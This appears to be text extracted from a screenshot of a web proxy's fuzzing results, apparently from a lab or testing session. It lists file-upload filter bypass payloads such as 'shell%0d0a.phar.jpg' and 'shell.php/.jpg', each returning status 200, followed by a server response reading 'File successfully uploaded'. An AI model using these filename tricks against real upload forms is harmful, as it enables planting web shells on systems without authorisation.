 Request Payload Status code Response received Error Timeout Length
61 shell%0d0a.phar.jpg 200 71 230
62 shell.phar%0d0a.jpg 200 72 230
66 shell.php/.jpg 200 74 230
70 shell.phps/.jpg 200 71 230
73 shell/php3.jpg 200 78 230
74 shellphp3/.jpg 200 71 230
77 shell/.phar.jpg 200 82 230
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Feb 2025 18:34:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 File successfully uploaded